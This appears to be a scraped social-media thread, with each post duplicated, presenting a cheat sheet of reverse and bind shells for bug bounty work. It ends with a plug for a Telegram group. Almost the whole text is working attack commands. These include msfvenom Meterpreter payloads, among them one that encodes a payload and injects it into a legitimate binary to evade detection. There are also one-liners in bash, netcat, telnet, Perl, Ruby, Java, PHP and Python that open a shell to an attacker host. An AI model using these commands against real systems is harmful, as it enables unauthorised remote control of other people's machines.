
Reverse-shells🔥🌵 #bugbounty #infosec
This is s great collection of different types of reverse shells and webshells. Many of the ones listed below comes from this cheat-sheet: #bugbountytips
See🧵(1/n) :👇🏻
This is s great collection of different types of reverse shells and webshells. Many of the ones listed below comes from this cheat-sheet: #bugbountytips
See🧵(1/n) :👇🏻
🏹For Windows : #bugbounty #infosec
➡Meterpreter #Reverse_shells
▪msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.101 LPORT=445 -f exe -o shell_reverse.exe
▪use exploit/multi/handler &
set payload windows/meterpreter/reverse_tcp
➡Meterpreter #Reverse_shells
▪msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.101 LPORT=445 -f exe -o shell_reverse.exe
▪use exploit/multi/handler &
set payload windows/meterpreter/reverse_tcp

➡Meterpreter HTTPS #bugbounty #infosec
It is hidden in https the communication is encrypted and can be used to bypass deep-packet inspections.
▪msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.0.101 LPORT=443 -f exe -o met_https_reverse.exe
It is hidden in https the communication is encrypted and can be used to bypass deep-packet inspections.
▪msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.0.101 LPORT=443 -f exe -o met_https_reverse.exe

➡Non-staged payload #bugbounty
▪ msfvenom -p windows/shell/reverse_tcp LHOST=196.168.0.101 LPORT=445 -f exe -o staged_reverse_tcp.exe
This must be caught with metasploit. It does not work with netcat.
▪use exploit/multi/handler &
set payload windows/shell/reverse_tcp
▪ msfvenom -p windows/shell/reverse_tcp LHOST=196.168.0.101 LPORT=445 -f exe -o staged_reverse_tcp.exe
This must be caught with metasploit. It does not work with netcat.
▪use exploit/multi/handler &
set payload windows/shell/reverse_tcp

➡Staged payload #bugbounty #infosec
▪msfvenom -p windows/shell/reverse_tcp LHOST=196.168.0.101 LPORT=445 -f exe -o staged_reverse_tcp.exe
This must be caught with metasploit. It does not work with netcat
▪use exploit/multi/handler &
set payload windows/shell/reverse_tcp
▪msfvenom -p windows/shell/reverse_tcp LHOST=196.168.0.101 LPORT=445 -f exe -o staged_reverse_tcp.exe
This must be caught with metasploit. It does not work with netcat
▪use exploit/multi/handler &
set payload windows/shell/reverse_tcp

➡Inject payload into binary #bugbounty #infosec
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.101 LPORT=445 -f exe -e x86/shikata_ga_nai -i 9 -x "/somebinary.exe" -o bad_binary.exe
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.101 LPORT=445 -f exe -e x86/shikata_ga_nai -i 9 -x "/somebinary.exe" -o bad_binary.exe

🏹Linux #bugbounty #infosec #Reverse_shells
➡Binary
▪msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=443 -f elf > shell.elf
➡Bash
▪0<&196;exec 196<>/dev/tcp/192.168.1.101/80; sh <&196 >&196 2>&196
▪bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
➡Binary
▪msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=443 -f elf > shell.elf
➡Bash
▪0<&196;exec 196<>/dev/tcp/192.168.1.101/80; sh <&196 >&196 2>&196
▪bash -i >& /dev/tcp/10.0.0.1/8080 0>&1

➡Php #bugbounty #infosec #Reverse_shells
php -r '$sock=fsockopen("ATTACKING-IP",80);exec("/bin/sh -i <&3 >&3 2>&3");'
🏹Netcat
➡Bind shell
#Linux
nc -vlp 5555 -e /bin/bash
nc 192.168.1.101 5555
# Windows
nc.exe -nlvp 4444 -e cmd.exe
php -r '$sock=fsockopen("ATTACKING-IP",80);exec("/bin/sh -i <&3 >&3 2>&3");'
🏹Netcat
➡Bind shell
#Linux
nc -vlp 5555 -e /bin/bash
nc 192.168.1.101 5555
# Windows
nc.exe -nlvp 4444 -e cmd.exe

➡Reverse shell #bugbounty #infosec #Reverse_shells
# Linux
nc -lvp 5555
nc 192.168.1.101 5555 -e /bin/bash
# Windows
nc -lvp 443
nc.exe 192.168.1.101 443 -e cmd.exe
➡With -e flag
▪nc -e /bin/sh ATTACKING-IP 80
▪/bin/sh | nc ATTACKING-IP 80
# Linux
nc -lvp 5555
nc 192.168.1.101 5555 -e /bin/bash
# Windows
nc -lvp 443
nc.exe 192.168.1.101 443 -e cmd.exe
➡With -e flag
▪nc -e /bin/sh ATTACKING-IP 80
▪/bin/sh | nc ATTACKING-IP 80

➡Without -e flag #bugbounty
▪rm -f /tmp/p; mknod /tmp/p p && nc ATTACKING-IP 4444 0/tmp/p
🏹Ncat
Ncat is a better and more modern version of netcat. It has encryption
➡Bind
▪ncat --exec cmd.exe --allow 192.168.1.101 -vnl 5555 --ssl
▪ncat -v 192.168.1.103 5555 --ssl
▪rm -f /tmp/p; mknod /tmp/p p && nc ATTACKING-IP 4444 0/tmp/p
🏹Ncat
Ncat is a better and more modern version of netcat. It has encryption
➡Bind
▪ncat --exec cmd.exe --allow 192.168.1.101 -vnl 5555 --ssl
▪ncat -v 192.168.1.103 5555 --ssl

🏹Telnet #bugbounty #infosec #Reverse_shells
➡rm -f /tmp/p; mknod /tmp/p p && telnet ATTACKING-IP 80 0/tmp/p
➡telnet ATTACKING-IP 80 | /bin/bash | telnet ATTACKING-IP 443
➡rm -f /tmp/p; mknod /tmp/p p && telnet ATTACKING-IP 80 0/tmp/p
➡telnet ATTACKING-IP 80 | /bin/bash | telnet ATTACKING-IP 443

🏹Perl #bugbounty #infosec #Reverse_shells
➡
perl -e 'use Socket;$i="ATTACKING-IP";$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
➡
perl -e 'use Socket;$i="ATTACKING-IP";$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

🏹Ruby #bugbounty #infosec #Reverse_shells
➡
ruby -rsocket -e'f=TCPSocket.open("ATTACKING-IP",80).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
➡
ruby -rsocket -e'f=TCPSocket.open("ATTACKING-IP",80).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'

🏹Java #bugbounty #infosec #Reverse_shells
➡
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/ATTACKING-IP/80;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
➡
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/ATTACKING-IP/80;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()


🏹Python #bugbounty
➡
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ATTACKING-IP",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
➡
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ATTACKING-IP",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Hope you like this 😀
Check out #bugbounty telegram group for :
➡Best Tips for Bug Bounty
➡Good And Informative Articles From Infosec Community
➡One-liners Command
➡Infosec Resources
➡ebooks - Paid ?😎
➡And Many More
Link : t.me/bugbountyresou…
Check out #bugbounty telegram group for :
➡Best Tips for Bug Bounty
➡Good And Informative Articles From Infosec Community
➡One-liners Command
➡Infosec Resources
➡ebooks - Paid ?😎
➡And Many More
Link : t.me/bugbountyresou…
• • •
Missing some Tweet in this thread? You can try to
force a refresh